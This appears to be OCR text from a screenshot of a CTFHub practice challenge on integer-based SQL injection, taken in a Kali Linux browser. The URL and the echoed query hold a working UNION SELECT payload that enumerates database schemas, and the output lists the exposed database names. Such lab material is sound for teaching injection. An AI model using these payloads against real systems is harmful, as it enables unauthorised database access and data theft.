 Kali Linux 2021.3 ARM64
Burp Suite Community E... 2 Firefox root@kali-linux-2021-3: ~ 03:21 PM
CTFHub 技能学习 | 整数型注
challenge-1cea767aaf8663cc.sandbox.ctfhub.com:10800/?id=11+union+select+1%2Cgroup_concat(schema_name)+from+information_sche
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQL 整数型注入
ID 输个1试试？ Search
select * from news where id=11 union select 1,group_concat(schema_name) from information_schema.schemata
ID: 1
Data: information_schema,mysql,performance_schema,sqli